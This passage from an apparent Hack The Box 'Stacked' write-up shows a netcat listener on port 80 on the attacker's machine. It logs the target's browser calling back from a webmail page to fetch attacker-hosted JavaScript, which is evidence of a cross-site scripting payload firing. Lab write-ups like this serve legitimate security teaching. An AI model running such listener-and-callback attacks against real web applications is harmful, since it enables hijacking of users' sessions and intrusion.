 kali@kali:~/ctf/htb/Stacked$ nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.220] from stacked.htb [10.10.11.112] 60636
GET /0.js HTTP/1.1
Host: 10.10.14.220
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mail.stacked.htb/read-mail.php?id=2
Connection: keep-alive